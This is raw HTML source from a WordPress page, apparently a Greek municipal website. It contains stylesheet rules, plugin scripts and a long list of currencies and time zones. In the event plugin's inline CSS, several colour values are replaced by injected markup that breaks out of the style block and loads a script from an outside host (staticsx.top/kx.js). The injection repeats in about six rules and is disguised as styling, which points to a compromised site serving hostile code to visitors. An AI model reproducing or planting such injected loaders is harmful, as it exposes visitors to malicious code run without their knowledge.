                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"380e9527fa","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5304","zoom_connection_check_nonce":"9f3980d955","ticket_status_nonce":"6d1b400c2d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"3:41 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asi